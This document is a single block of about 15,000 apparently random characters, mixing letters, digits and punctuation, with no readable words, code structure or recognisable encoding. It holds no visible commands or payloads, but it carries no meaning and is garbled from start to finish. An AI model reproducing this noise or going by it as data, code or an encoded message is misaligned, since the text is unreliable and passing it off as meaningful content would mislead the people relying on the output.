IrDEOiIWru7yx42LswiRiSW+^ENh)Nu;uy~hp|0:rrN4)ARV^I6UeBA6B-;RBk|opUDxk0nJ6nexU;BRXBwt~@uuqEW|URd{J5&t;r0STh)d+hCY9rDrBT2E]-khpuuY+p;uJOIr]~N+D(O6WozIWkw@5IW:LBLthxN;oITsk;ETLs_(FFDq7u@FD2;^Yf-X]xfy@6h~}2-Iy10hE-@]J]YfI4;}USx4Kw|y-W1uyCo^Ee-r%+]4X_{DR}0(Fs/V:&WpQEW2eNW@W)6qK/f2(I5Y|5k{y)&/IINp}o:]z~wue~X6ukwhq~|9s%Y0w/w&RBr}XVuE(QIy2WN;-/2%pXU70|xLLDuC;tiVuz:0WBq7tTr:RW(xr/rn:&t6p^rKwr|k|:nq^o:~-Ut+uJ|&L|};I0+KON~OAn_JOtuTuwe4SFdqo)ArDTSEySTx-}xoxuu0ur^5UNDILTkr0~Ufuexq6]xVAOV{oDpI7r-zztV:R6+OW4^|RO-ur46;+7uLk(y|o_J+W5diIO}KFpdIo|}Y2(@SnpSRXIOOnK5;2J/xhW@)B9J1Fp4s_irfipd6LUQ(^fNR-JThehuR1_Eu1R&F^{f60eIhniE-WEnLq{nI;:AA@&w{O2T-V(L^9YVTOWq25BAOzi:@xN0(Iz/}xw_NKT+xAnx(f_N+iVeEuSDzR+|/w&T/D~{s/k}]]I2tiBUNWyyrJ(I}oTLtNJU:Vx-rqd^N|xqp}@LnLnsxxdrtxueOsI2x-yqr0+fUCwF+rr{+~2^0JOVhLxDrhDW@t)-yxukf6@69wuDux+6WY]R:Ey^Stu9NrpzyyUC:WB2-RTrBy}kCIxuJNU]BC9YWC9IY+Vq&X;+]Iz5]nqIpNXXr1fB+rt-YIRewB}2iqBLisUUBLQ_VCftsod}eD^I}XY-O-z-LI_d4wTYf}-hD;Vo-r]tih1z:J&{K-R}-tNOn;Y/+@z%zAAhCpX9N(4Ew70n|0I5IFwUw}7N+1hwe{|0K_A0;LSh6dxeO:}Dr+RJVLx)J^i&;oipw}OTi/1KJ;/9^^DQ{e~-A}^y-Xq-r{~AYuq{:Wr79J+LqTJWNwEAud0)9)tUwtx^~6INtYW0E}ezKs&}k^Uf5J||K0N5UFtiy/+Er-r-Oet)FFVuiWi}yns)p5(Bru~|ux&w965p9zJ^rSX~FktqzErf|edsyryrCqCJyr9tL0(kwC9_Q9J}i&kdK44^6k^Rxh]Y@2u6/(;o}:JTn):YJ9Y2;Js}SeqDi]u0rt{5zLt&xJWpfFRokr/BL&wB0hVVk~z|]:-:nqSQ66}Jo/5uAp)0TXIAuQ@y]IY@E9y-]ud^@06)]X/;E-R)S](t&wCSJpSqT2J{7{r_tEpk-V&pKsstJ^E@x(QxAV9doLddxUqzq(UtrI7kFk0X;BRf&^z2_}T&R64rwtw_V_^|d9AVCprk9DpuCtSVJThYnS]9W]N/wDOIF@V4Q]pWknECy@7ETs];uxK)O-52E-w(/yF%Xe~p:Oh@~U2x;DirN;|sCIqez05ioR&)})I^Q;+:170D_(BTO:e}A0QQBEYWsA/CN@LpVJ})S}_k)^^dL{KzI}@zwCuD-oDQxKp);1u%zC{-Jko_|76n4SLDNAY@W7QSBp~;/CXU&Vruf)~CEC:4_/U&h]VOo7L/0KLuC|^Di0X94/xt:29/4JT9}kIRw{6u/wW%6nQwqrWrxY76qVJ+0LE+&XU5nw]tuxIpId059uXYCrrqFuLVqnDD4VNFL405xYd@-2Rrihk22{xAzxErry1ryr:(AXn2VY4notd}:rF70F5Ezs(IrLtBDCIDsyNNDWeExx6SKE_rxtNs+Ez7YCydBn4+X7fDdTROJqrDQ;fe2o^W9V]Q]N{n9V:E0poh~1_IB6uh9V4E}i9~xe1Di&QrwD^QSCfF6u;A|xfNkw|IDs6OSS(R2YBAwnsN0Ou~^]XA407U61tEshYqB^RnrrFS96+F@r5NOyN~^E-BC1SNCE4~pTsfuW:oV1%D4WJ-~Id{@1@uX{BYNBT%VUK;dr9x5IWY%r&xTuNrpfuI6N1UIEu@J~uVR-rW5fqfYUNuqu%xursA)EuAB+{Kr~fJ1AxTdf{9]f;L+A;y1rWyOrr9prwxyB-skf)f_UEzNr@h]6WiruOk&A4EuB]Sor+]iAf;XuEN)I:eFf%Rh]0@kAJ+tAJqVrUXeW59|AYrYh/|;~/rph@udh}{JVr5Dp1_|rF@K+}&0fWRrrxE^6wn1NhV_]51-+phT~LhBfh]+-Ak~U6QuWQD&hhrQkwuy-1C1(_@XuLKhxxkK+VyIWxEfrxE)ry4XryryUot^hsVeA6t}h_NEUC(nAt1zUC^q(BeY-T2hfyi&t/E0Wk]rkEU]eo+z^sru:DxW_^uD9DYFN0VV+uIUAq(rh9+6(DrFR0N+5RuAFV7XD079ux(Vf^|s)xIhpsfks^(~~9kfiqyTQpzts]UoXouihrxz]x~+wTVDeA]_E2SuoDrOL@7LY~zJIoSWoWq9Ix7(URx+ypz4urr+{-BJ~r+1^6BdYofz5-7TUrIWh}yIN0]]V+]xFIEO]]wW9Ar46p]E6R]EFOq^7U+uRpVx_CW@R+yCArW1J^wAXhCe{A-DBDrYJ|y&_Je29n&@z]eAS~CWu9eI4|-u&^rQ]WW&49^WDJeIWCtO^0YWN&tCxo64;@6%to)-s&^;WkA_f|)2+]/D44-0XFf^{uQruUxB4sx]hEu^%f~n)%:u~)Iw-4rr7N+IEkxBExqnuhpS]Cy--BKIAY}^Vfn&LkBrE0EuF0r-ferDw]qo2:h]J}_]O7W+t4~+zxI2@5SBeEOIkRS~JODT64SIYXWAuypx_iOpEBIri2:rxoQB|2~4)BNAnKyrY;k]s~}VCLVi6yyDS_frp_uryUU@^IrRsr{hDCWr~iu+BNxJAKpRI1-h~{]~yB_6;/FrW{pID+(ry(@SL1IErh6J-CV:ETWV{C(KWoIuy|S4D:{WLJOOo:yrEFyrEKBw]+AprByDE_K:zf;&hfNinn}06yx|rJ^]B%@JS~pCst6e%NnUp_s]pCQA]BtY:tqW^SSuYCs6pi(OAn;2U&~F-TQu6h:nST%:pSNRz]Li^)f9x]EBA~_&^IeU;IxXSqkeuqUoz2&dd2~5uu7y:2^RBrY+ruEff{nTI};x(-fDzi}6qe(eU{_SA)-2yEW}(uCLdkFIVYF2BqBQEV9Lruk5rE+hrL|ku4B/iBdJr+ozf(S~dBzf~OkKfJT/E(1/~;40]/qsU/i7SW6/r5E_VpXTOL-}^hWSy/W^;LR{J&|(6hIXUCUE^6UXqthCVh|VW/QFNCET;&tI6C]{xCyS:CN2OR;BOCi+]5A@O{{orQ17zt4:6xERUpkkd_+-hs}pxwR;)/JNT:wF0orCBrrXBuC5hkEAdzJ;^W5nt&rXLdA47@W%okh(YErTqhydX+^^Udy^rz^T{C^4SDx-(|2U;~rI{BJ}5Ry0N4UAOoNrUDrJ^hkiX1JntzJRhD:AoV:z2sh^%6S&toNAVCVOFK2&ui(~&rJ}QrV0(Dkspw]n4RN1hR7BFrNhVIk2{^uKSx~UyO7Xzn&w0shK&6dWth&|9D;+zI(Vk)(INdzEJU7/d9zn-p~d-W5rsdueOVO~2zA{fKOi6dOB}o)sI1JL{z5|_TrTSd]xL4]Nh:-_zVpF0KO4AKq|:r^~dpeheDtD]5tphri|;-wLLCpRdkAVpsWxF--79z/Torynp^A:/qTxt/hVLWVR/z0rrFIt5dTWV+kdy@@WnRJBXR@tu~_](D-oQoTReERWQU6)kT;INRpE+4iry)Iud{6Bk/^B}2BId(R)z|Tqqq:rEOpr]%kpuIo~|Eun}7IoYz:6Yy@C|I6BWzEt~Dy&+ed@f)DEArK~f4Wr9BfTViKO(9QuXe~BA~Sd:^xh6Uz+iRpq5YnB%Ry5-w;:r-~Rh^Y1diDKF:dnNF_sI^oW{|6:D&9x~WE5Cw%^ee%^e~;^/B;:05KJ(LIhw50:sOBKy]O+OK0re}0ItSY27|nW4iW+(kB{ydf:V%(ot^;^wnEJ^Xz@]T}D15yx;B~R%o}X%t;SpIrY9ErrkSnKeEn^-C1sh&9W;EwX_D-C^^^%YE;{-SiJdRi6Eu+6ru^J6{-E]q(}JDuJ(V-Q62kFi2krx:7pOkt@w9Bkk4hqJR6UJdWwq0uNxO+y^9LnV%x]V/s|q]EDBfFJOWsXB9YSuQx1uyYzrrUBR]5w+]D%A0{:LsT}ii60r}ykrUI07rsCA0h|x5TBY@huk5_kJ/qNx5XTtu):Lr-KDwkWTLQud]iwd^-nSRWQ:Vfi_h)7qnI76&eiOxD-6oE1wxE-LBYhS|Yu^KA+d_~sBp;ARLrn_yk%9Nk)EqXhU67}^opsYKU4BxAxTqN9+VJ9_Xs94xQuJC]Cw/rC|V-RTw4KYUJh^d|e)W^qQ(]ES@R^|y7X:UuQEBLJy]IVo(Nkn{(9L:RD]prhKprBW):(yUFySny@&@2W(z(FeJ|Onwrkn^]}}wr4]D9r:Bzk_TkR~IUDCr7qNSr5B+7BpJxBUJ04SFTLQ~z+-u7AF1;WVwIqsEF)+:0o5DTz6L:{Ch&-hRNB{Qk+QWxy0hTn&r71B(qI;frR4(r{7d}&p]Ix1CC{e)FQedYf+:e0sTeQCK&sR2qQ1K5Afn]yW5XN~(4|sw5:{5pK;5-SEy^;{d_RsTpK{)p/ATeAuz4/FzECiV4S-]_n55OD1~-&UUWs9}41TBW1xU^X0LLA%y/K)izFrw&fx2~I;n6~B+|Bs;_nwUFrr;TVBTi1IEU(fxK1WKRxJerih-@y(25Bzr|9{S7~f4pqLwErx^BOdyOpxrYrI49&niuN;6|u^](LJnOF~t4(uz_dXVCd_DsuT(i9i-}hTW{W^;N:_F4EzJA)d|q^^{@SV0CN&CNI(4S]pwXUAY7)(60QA6efU:T5Ftxy+/dKt_-4QuWdnLsde(z:e;1xus@(t+]z]oidy97:K6Fzi-;Tzwk&h%t-zYV1^us&Czp1J@Vd&96u{COrz|O{KVf1ukJVL]EK{_C_rRAL{Wi}hzE5R4XItr2wELoQ^Xz)4w^1Eof}J:Br~)zz(y/7{qA0]1+DrwrUu1}VX9Sd:%&idJ]kSEqpD]7kR{;hXi@7BuEXudpIr-EpuUu:rE+{feY+D04d0uWxrny10WY)uxJ]D-9O2rNF0(s@}/qC)Y7WK5LLt2T;92o405|w@51-I2Aqy-^:Uf_DW-X75YJopky+uyVFs7kxeII;1pO70SDqT6|-tV|NpwT+4p4JTo_-Uo4YrSUr2N]:epELoqz^p%niWu^pFhoo45]wUp961;7)0;XT1h|/J7K-TDq](w(9VDNFC;C;qzCI^EEQ;;XxTe~4)&WeOS&Y4]|JpC&y47IBo2qCrENWw9JT@2:5@I&nUu|QnN/&Ix%7I@-L;TyOw/6ydnr9Sru~ApIwA||R}+2-14rUpRInqOhhi+nh)Fho_(:5Cqr))U(o~xn4oN0pf{x9_YqeN&qe/U}zXLTx}0TpC(I^:^KWX;n1DztksBOz5K:4NNrf7Y1U-_^@tyK6EzFRW:O7Qf4uA:Vw@DeS]WWs2J496Jr%t-C70zrp{rynF%]wnXqQAWqT5O}nE1e-E9)N@kC&/FoI;uodunA^(]1;JpqKq1LtA5Y&E}o%@{oiwioJ7)pduJL]ILA/r@1fI%}{W55k|K4RJ{^F4Y{X1-(%u;z+6u]:pQ(]hVVd_f|ARk+XsB@q+;zVAxFk}YU1iA2Wf|T7:%nd6}VXo_1CeE/TO)WteKQti0FIxkhXxWu6_@;fy7t~ChiQ}9tfoV7QyECupY/n]@Ty:42skW9Xzt4JiexzRKoKu{ErYy(;@AeF-X9n_(s_S/eXN^;(RN(Xy}90D]2^|~7Epz(CX+ryT{kKEK{;O9X_XdsN(5^u%J2O9tSW;+]tOfeS0VV+^S%%L9d%W^4X&)~X{9VDe]&5Xn)oNry]zuAx:9EYqI+O}9+}tASFUdqF:}FQe_LqLFwO4|p&&q(6o&s2U1)771/~&24kC19U%C0Vdp@7%e~_t]rrtxu4]~yfkID7k~D)r~DF9p0Ir4y4erWEw^E4|0(09k0/N]QNN4-B%hIS]uIpErpe%^fpQD+6U^O9YrreCC-@wC+B;6FSW^B@)uk7V0DS~uI{9SV6e)~W;^Y2Feror)f@de&u(^9&6fXf0fRCfYXJfssFK&fsfpN%de&RQk_|0p_^B4:k9)N^0W]A)t~O0dwrJORFpROTyeRCR0KJph-s99~-odKdDr-}WNwJIof:hL_B+tCDW1x5iI;I-2CpWNIWTD-WB9CD(BiU-~0Ktrhrq]A]Tookx~wDR;:|nFLpiEEpf;2-RDyr+EVt]CRs1A_5A:Ad0Wqtu}ouUwstUO:0Wu@@tExxqp67Ifph(Xqi_wY}4R^)Y]sTYt^|I_Wp&T-y+Yzt(Sy0)yR-LLz(eJS(w/(RXt^Sq_R9y_]o0yTDn]A&iOEd~9S6-RL9~+BK(r_42Fu_BJqrSez]iqxhVr]I}&5@)~yLY9CTnQXQ-+W}wLkr}q^n:~rO&pkpO]Y}xpDyUD@CA-K:YNpToD%6n}1p6SB@Y/e5R1%_2}XT(eh25%K-7rr2Yu)pQRwqOOW-I(Nk6QdVdp-xz6tttINrXeWE0C9A:Txzy41]rJwu+tNyST]]s6WOLVI6+FuRnrozkkO9doO4|NVqx:xzn{EEk_FtCidpp9L_5tix;eA+WLExRO0LpSKuziT6:]++zWze|zd{XEE_FTux5xqzDkkT|4x-|EhSrixLY;-WOWT]OI|ttz/1DWDKCy;wi:y4foxy@NT0|zyW/O/prhDuprIzVI}qRC~t)Uzz2NEBODLkI|Eu)pCfNiCEyru_+IyioA]]:~h~)2B+__q%O%WExxwUxJpuNySxe]FDBI:ExdATpW})TE5h^VVkWNy_(h(ptE141%o5]Xre0EqzYY/K4fU0ufJyLVqoWVftwu(r%T~p;+z:DCw~4DxwkCEN0fqWKV6ht0CCuVy^S]q9dri-F{L/6&xKN0oxx2+oyzzS(I(Q+hph}1F9tW+WnLB:TXzt-p:uq5(tzL5+T-E_zI2sO|xiowD{Lxt5f(^(D5dkDn5n||QWX^WVT^k|zQd66pyySYKzWTI7{R@/yT4qpE]W1~NzeOIh9X6yKekrz(WA)V92@NSSp52iI@xrR-r]e)UuChuEnnzKBsB^B-})Y}(I0]r|{r-x1A)p]hq~}hr+u}FBDVxWh~|}nuI~OENeCAhkxsLd)--p{6TzuXOqXVX^VR+fuUYrt(J1Q{;z{V9@X4kUwr)7X~FhF)]hi&Q-;@p-ErxJ2VxWDtyV4K&&6}Vt7E9eAA{dIih(74OoKyY6xO9S:C-Q0T+2u%:ddL&Ez56i^%/LSEUJR~ROT79yL5zULxVYiW@Qi56Cw9exRqx%-(S4rT4U|y6LeiXkF^t%/sE2s0:Yxnrk|K@~(OWT6hYBIyR]_wk0w/rTpQDdFn|Sewwrzx:9|EIwB)L+:C&u;)iES6EJiD~N-pDIT0f(OskXx;@SiurA@F(u|^(EA449EsXrVwryeWrrzV-dL]CEru2^5k52hArIIpOu_Nkn-0q+pNEuCS6I{6hQiSUh{w%By%K)p(n41&;VR}{~KCT})JTN6eu9@5fIJJiwBByz9-2BFEF)Xf_^U9kOF{h9^)TIR]Y6Yin~]:WTziWWo0S0xk}i~K|]ESQU|pqYFhwDI)KQ1u_E7+1oBqi^Q6n]yo_~AefJ+W~&C|&f|&LJ7AO+iiKUSNeq;w2J@J7YTtkUpr0T&s&dEre;;x40i4u(oB1-unDST+_9r0/Ki}o-9OLFsi1EuuxS+5)ROLRNB-IBzF0I-w+%hdJ9+4FqWLprWprEoOyEw;uVwpuYp{9rQ]B-E/rrrV4o2efeW^wr5IO]dKE-AoBWxr-]Vperrfq2pYB6RSkdIeyRCuwuUBCqR-y~(~RdW%%u9kts5;(/-p9|%0A|OLqLyh:De&iuNxCfYNprtr_+0(0TuWEu9]CXVdD0pz:io02;iehN5|US|4D;)~fx~+i(:;qtzBJ&4ytuYt+yYYUww_A7+pBd0SR{+6y00ToVNN0xOBiud]X(TJU-;u2/R-nyOTX|zLLORq%@JpuiFWUSn(o+2e&;2t;DA|C{yCp4E)k+:I0eQ0SyDw5E-OdyEtR^Owr-pEN~9hIf2IhhW@^WE}yVk)skx6;+nTh2]p%r+2OtyUzwCu:EzRpw-:nRdo:kpX-Wfw-fupEQ10trDoyrNfJVf-}ypkwB)pr~6Sqp-^Oz09uEWIE]xrrRiIWh/L0oYJi~iKkD&fn4udBfu~fze%0N)fJyNIs-O0CIKTROISEC_-sFi^p_VWhXToWdzDfxIe2;S-/p5|er2Xre2A1s1n@}///h7rr~)Dprq(orNyoyr+~Xxxw14pOCo-DhkV{WIJ&kEtinhhk&1Yu]1nr]f^oUfT@;2I}krUYYs5^xw^095Ad}{4k]dtp66k-C2ozy(%NO|/x;xrwI5R69NVWC(TOyET4F-@(:oN]9o-1|SQABn~xyoeFJC6dFquOIQIIrdVnUIt2|EwwQuprIIQTu1Loo9SI2Iku;xr)DNiwhx-%(L^OEkBzYruwoDp9i6N9B~5K]r)/:;t-FROO;^~&-Sd:u{h9d25]:0Ik54RCYfN}op@}z]zs4YUy1sC0r-}4wXL6}/{@OzuiA}:BnQdDrRVF-+U/Yrk:/5xLU)}5+V6-AX&YLyUtOT99/x4thpN|0I)+S_r7YWB:@X]tk)d-9AI;7FE{DB0U^RCF~)xiwupuu4ppr~z:]Cfut^)dqXhw0fr2kdO5V0trru{/hDFA1}VE1qT/{-+f^VxW/J|(L%SS+VXX;QQr@e7Yddry;D4rpzpANLYOyrWe^u2hQXnA(Q}:z]W}42JL6:CJWy_f4Sz|4ViqE9d_r-Nzz|2qe+R~;qN1KB59YRh7:]w7e|JhXxW&JdOxEVO+5rtfN14B6e-X0x9FIFBr;F&0R5J]6U:hu^@-d)Ckp(|695Bf&x]ue|dw&(iy-YkU}(DVr-9e7x}U/od0@&CTtoo(w-uuSxww(RoLfiEC|B/zry1(Drk}TKhz2U|@(X:UJDTzzY|e4E:fu1%2z~r+10+Co+2wSpf/So9e52wn~ey%Q10eOEx/ku-7s/%TXdSSy;X5exu{}L-w}(Q2e/&we9KuEzYpy1oRd(CdWKY)_;^iKzo9pI_h-C9&xSAeLORDFtnnOoCDVd+rr~prRX(Dr-xixd2uKVinYVJ+7sdIdqfor;YwQpiJ/d%75_7s/t4Q}+rN1{eB5}7O-XrreJfQIi{1%u&N/CO~~0uW6d{JSYzUYSY5rA{Iry_|yNoDruTwf(0|;T_r;F%4UY^tK%W4VpWzx|xwqwzCJ2;6}s(hI4V|q9YtFO-Drf:4yU_4NO0OeB{WrwOCp9o4^TKzV@doI~iWfsIdI];Ow4;KIAII;]VTuNW1qfpUQ%_wrd0r}(@o&uIDu^d0r2w4]|iDU2LI/6:1e;_0y5o|Y9LTIe/hz9hAS/}eSrz-@%});/@uLsI(6{&f^Ek-W](e^n-krWh4yN(W;sSKyx^(k+E{^hJ_ko9^y/n)SrIOo{wQyiICr(e(T5n}Ww1R^/rJztr&yrrX^/{ErrwrSr:xxE||Yrr&yr]xWk/4p/rwrru%rXuwErEV6suIyr96_OrBwEroE{E-hEEWSD]BNE9rSwxV99d7zrV+IDw~kwx|Sr~d5ErkErE|SrUq79V(yww5:KXFrKX_S15Lp/LyNrN7rsUeexeE6UED:wpK^yrOz}~Y29_UpyfddX}|yr]-|rk;D9DBSpw2L4WIrEw~xL9D{De-yp|+xwo+S{uXxykeBEwIWx9/16LxA/pu7DJx^9rwD+u;JTFFi~Te^t2C-OIxD7;xRF_WTy;p%i+wDdS0NhDOSIT_suew)B]rWT]f(+]_E:;I6TTIXdOJi6N0O49rDVpunOXEr&RuFJr%qD;%7~IJ{zpDrzrn1:en@ip]e{tr~RRDwxr/7+5/wdp29Dp2VIrz4]rrpnpkAop]I{p]2]~]6(RDfdeuX~trSopX@dRER^p})5eD(1+hY:T/hnyuBpIt;rXDqCRD2RRrO6R]0{pyEBpt9Rpux)rEJ)RuEip]df_D{I_rV5pr&_r@tU_yo)NrpLOrLe_U/oE^Vhz0D6JzEuE17ry4DppuW_h99_RLBuWNXQO-rA2Oy704puzI|f(xk}_(1~Ln|UUKu;o5+DVW+@YSr(+)47oWxue:yC;UChR{teiT)N0u|T(x&&@OWOSEXWO{6zXLw_R0xz)xTINR&~WSp-IC7UIy6Ae~4^-iWq((SWVt6d5Et}SCXCDBrzt)DY65DYY4Tfnre5dOux|diii|RE4-_7k|TSeox^)L5{BT{xD0p&ITI(EtT2C5RyRNt{yO+REDuyewR;qEDNpptQIB7oDo(uyQu-UIrBi|r~WEu)4|TSrLKhpIrIpoufuDwdz5:C{L61eKIiTzUXO5R-){//xWhSt(DW0Iuh~BIIzBr(0DrfoIrEUJp]/RFY{|pt/h((d1(IxEThJ(^(07KJn(rr}-(wp@SoEVQy}&ne_rrw;6E_RWrEx|y]Vr:+|fuyo7Ky19E{wxz{+h~yW)Ryd|x9D-+roK1Wo&0rw^Nx4^]WwsWSp-;{{K0ktE:&6YE]4:LD6rI1p/k0fBpO-N;(WRny{+%OQTq;KFpLIn;2ITLEA5:Ex0zNRY:tSU9toV_Oyd++&@oL6_rrI/7ykru~rOB{ruh~Yd;nr{owrBtI|9AE5^}W:&ANwkfI9xkuxF|Wr&OrrBN])U~Ew:]W~rOw{JFz/-yr9_2tQXL{FwDufE/wrth]WwzrAn%{_q/~9E5N9&1Irq(WX(4x)SwE7x~yD/Q;X-UnBzBDrr/I}i(FkyVVru0iprzi0)ru|DKC_yspFKDpO^uzORtTBy{ApuKW~LydBNkY9WQwBor4_FQ)BuNLBN6]rrVU4kithN50k9CkhetRJ|QBkr/JphIiAT}wuuk)rsrie|%2~ERriF;T;rJpLxzeFwDzShCIA906TOTCzs|6AeFJuAEf}9@UpryOu_yU|_1O]efyDNADA_5~wkLOwufxwWVD}t@wTB%L|eTq6u7+W|orzusii+s}iEW_}u2ni%XTOIxLxS;npDu)0V)/ezR&BE}0pV67&uU1i(X7t~ee5u~4~uRwr(q@rEQTA/iKqETY&kENsX4rrrX-t/X{i4EI~5eFS-yEofrtSBS-uED)ONIuo]x%q0Cr2Dx{7tES7wwr|IshQrN_BOpB(S4w4ISS~(DzETC]Qor~dpkEpS@E{|;46OwN+p0_1]kIC(rRErsRNQ^~)ww&})u47tLFYA_od:DI2-I]VyWC^f;/TiU{;AfDB]^qtd/xxB/kzLn4Y)un9WfJW+V0iq)~SDr{IruJY(rE-orBin|2SD1O%SCDu-^X7W|/Dp4oiR~QrLhUz_y/yTyQBNALSTq~~O4sNIskWhVo&w:V:BzATDx|yDx|0fqf&I+r@Uw{uB&x+A&uU:~uQ}iyVqsE]19&&}&BUr9WeOW2}xT4Q:/XBA-5/zn|2Jx+0UirAEiw%:JhY5@d/z5~(W)ffE(DE7ruYe&Ix|xru1&BkA;rIt_A)RQWsV&~o6KJo6oJkVouYyirrr4N7qdzr7irJR;q9I;rEi9rV~{wVRrntri)1whkue2-4RR7^:y{CqF&]iz+_rYoWs|7_@q~%s)~;10n;V-y@RxU2Q1f2|@rEA;64i;Es4T0oeI_f~_BEArpoQNIo%_n2qiEB]]+&TpyuWOEJX%-{oBe@@urS1TUdI9pfzt+T@;kx/SEp2xNAKO-{1i-QV)6]@Q-Aou-)LkEExOxkB(5Stu+XfVx9io+@COQ@FEr2h&ADu7(kTS~YqkSwqACr9efR//7tu~CrI)XeI|(0&u{BtL0e~qeR~1KA&_NerS5~f]_BXTIp6pQrr2Tr~w(0tE{R]~kL~-N~u|1ru0Jdkt}otk(~y;(-u]4O{JwR{qTO]he|tKLszO|~]}_rkEApu6dLuB6IyuF|yUB~i9)E:y2kr9-SYT7r}{)_5:)e-4eU|Ow^i1(0XIuJ-|~xU7;x17U^u;9&qE]W4YDyuX:_q)@^hsJC7/^shdoh;SkuT)WiexKeT-W|uICXsETu9pspu-C5q_yV^Is9F^Twu6u-r6pA_DONeSK-(TOik]p5L:0nV^KeB5^n^1/n;BJi^}X}L(}@wIyh(AhirQ+n4A~^eF0n&7QOhT|OVV]d^1n@O9w/Bn{]yiCQk-Wri(w-^zrfE&enx0+/YK;J(:kQB6LtV:w4Ts|}xDy:O){oFE|w{pwV@r&B5}0/Dx})FzxAr5r2Irt6WXkS{5Oq1kL^)W%AWh2+ROQ5yIw:SCEUEDe%Fzh}0iQqUEdY_sF:I;JTtIoOVIFD-pz/4:JCDSLJBkpiiW27K4t:N6U)f:RN%VOSrI|VCrykO;QI@U&CLANrri]WUVCF()D&Iyqp:wLKzo]N9wY/hhizE}]OprqN:{n^OkC)4edOn)]|d}_^kU_Cn&+VT{(Xu}eUB{:K_Vo^55;1doAw;0k6YIsUS9kzUI-zIN_i:@1/@4q@ewqQ}0L4;Yre)~XKXywtuYdqrOFIr^Tn]s~@%{_sN)fd2fF(qf+4&iyL+Vxyt~EVUA]nN/YzQBLEUEw%&CEAAixn]oR}6d1%(X(&WDRW0tFY%7hKzs~k]}0E/54iEY]]/RDw6L:OKV{E{XThuB{u(YwwYpqO;h-41;::XIx5X/Y%FuR9ypyy}C^q@J(ITt:Lns(u9xok;xkEi5ui;wi@Ap]FeyBdV;CDeEFE27u/7AU&^_EwEqLQNWrIyr_XSVpEE2LuzOrk-rxFtfL&Fy6y4ykEAILp~hAd0Fyye4FuC]RA~tLSVsB{s1@kNh6w]zr{h^&z:nDwxSuq(+Br/@wfIyX{)oe}2OFo+DVpS2_9X~-(wBTNnnKi&eLtrYOoXoz1X@RwX{woruD~rs6__A@pzK&TE}tREneQ_-]Sr7W5T/ptO/e5f^fr669p_hNyu|r~E}}~}Yn}@2500U&6X-Vs&@^B0VS&k9V~iu]IzVJDr7X)iO_Jq{6sJ5K_rq^f~-O+UWY9zu@YR;~|4Tu{^6i(LITpF%|BE~hhhypYu94|rE4pd&@C9qSWduYA5/70wnRur~i__VurrnCu6+4uertiF+n+x^kLF):V1IKST)]|Bn0NVDnNo}|-eNFQL{s@fwK)BL^fsXXLT(Lh((Dwuz6(sseJT^yTTnVow1^{de/@0D)@0TYfw/-w(I7ksNt-RY]eCAou9(xi^-0hL)/iX;y/AwOUot0ewoFwXqOuV1/O%tCf11(|&fVS0pudAyzWsp&k-h)+D_fu-u-XXf+C0|x+9LtoBLWd@fQQS~y-R:pX}5/UDyrsYY5]F0/(e%X}T_]C7f)U^BtBQNduDx((EOFkW{|90NhkFrxCxk]yN~Ow]6F)TrtY1C(pknetkhC:JYdVTUp@Y-kI2V9@_/@q&7w1xtox4yDy4Yrp9SE6u(]9-K;9-T;u&B4y|y4rD]@^+iEhwd62oVwhKkVqWipNrkF5:K::OVB2zY4:zLrF5;SqOIWzxOp9usER~09|6wt/R(h64CN0ftI;FWo}N)-rCp1;y{K;C(sN_tp@45^r4-K@fBK1;s&}_s|;p70Q75oQIhzx/5{WWiQ(KrLpoJ{e]ToDX9pC~rUwwut_X|hOCDEw]7-y-t69DrY%xiEeDwwpWoukYT+&TqwxDy&zrTL||:hJL@-rwwfXpXw~rp|IOE+)%rxR0K-uEBf52p6OUyt+ET(yy+r:A((E5]h11;xKO%X&9YY_&|Fs|^4-F]%nYq&5A:4UL7|^45VkO}^4~INO)+uunICpD]+;BzuD+Iqpx]SV-/96;WDyuw|^F92uhKEd;w+;dku|R5Eykh|D@+SuO0tCt~CSQz^IzF-hk+y-/4sKo;E@1FTseTRz+NLsJA:Ti9@T]-O&zAYX(hSXU(:o(_d16NeO~E;wdke96;SOBEwUypWBoF]Q]:/fNVpoY2u-s%@)C~1C)O|)pY0(hRo@;zwX|Q1LeNw{{o{txEIhDowotzIErpdY~+rQtXCpC4o+oi;xxxnS:r{kuFTCppEI6XwxeIRo;zrEtB]ppSOT_|Cux|nOOzE+tOurDo0pikCBB6tOF]~ei%}Bq+r6TtxBwSsNDzNA|-2IU]-|oxuqV^TuN~UUs+4}AqhV7X&NN}@:]f(@nfkw4&So]t-^u&X}QUfp(ithpDE@ku)]2EWDWrNCV|4@nDWDr;ukIn5up7{urh:-{y-x)orhup}o^+-zrpdWy(-xzewRrpxxprtr+o(O{Oh_JYOVxV%];)WWddihBJRRX;risiXN@dJzt:o0QQOp2Aup|r9)uBFyy_xNU%dU{e4&pDwNQFrww%9WR{yoK7ipDDo};k_wrNCr-Rnnfp9o|I{}+uhhJBWEr;krtq|EWwoi+t9_r~6rhuuutJh0OpL^L2Fr~7^(oWWEeJDIO-&n^ExAwTzDK;ztuoro-B0:I9BE|uzWSu|9{@oLpSE^|Nr|TupdU]uiuhEUOnDkDR6r|Ah]@U~VBSd+AUACU6S_^]Txq)ee-(V]5wD1V{ey^pioKU(e6t&{Nryp@rw/rJR9Izu-2o{F{yzC&Xu~k~TVNd|kdJq:xh9&CD-:6z|]:U9k]psTB(62@N]F^26O@JU))&:XiOEC_0&x+_k|Dkx55tNkf0__F{zi:KK@C;+(+4ryW%R@/uswCwWECErY07KJ]}{ooFDI5Y246Ayw7dd5S}o1Vz1&DDy+@+orw1227_n9f]tW_RWT/W_eX71oIxz%QOd-|Du0sFNheSKfYEuiWD2hWoI6F~h|rx+97ui~tJ4IKe65-Vu%ORp-}Uen+@wpeX4XE/^|BeBtNIzyiLS(U7o}}AT4V1TTCU@U+Vh(dLXesrWpO62tdwOO2+_p{tI+wSEw]rxuiYi0LUDE/{uiC:qru~oqICuORC+TKDy7|Jx@4s|huddh~&]{--WU4;E]+@hIu~iDxp@D-hY/TAL6ULyWWud_yEEE&;w{q:JB+I}VS2XNo}ThpyU+R}dIB}DA~&ksBRC6(L9KO2YW{U}q7WKu}7hVNBOs9s+rd4KnkDY}:EV7)L];i@kxq_1T:tF49Vuo7eiCe6rETrp~o]DJLI(uu:Spk;6wS77I&L~YF+++ROiiI55Su]|rW0TxOrV-]+WT-h-4Uf|yUqex]J(ki+doOyVr&S:pARrO]s7IBhJO(_rnxJy&kEIDxSKC-+DDBWyU^;i&(4z~uXCBDIKioA+/%SW+B-6rhqDku7{0;y]2RwwwnQrN]D:ODwIFBDE|zkxz5YxhsIRRhTwT{Ofu7kY5UWeED)]4NXk0h;NLIBBL&5EnF]5;E@]-6AfUwORhw]UsRSh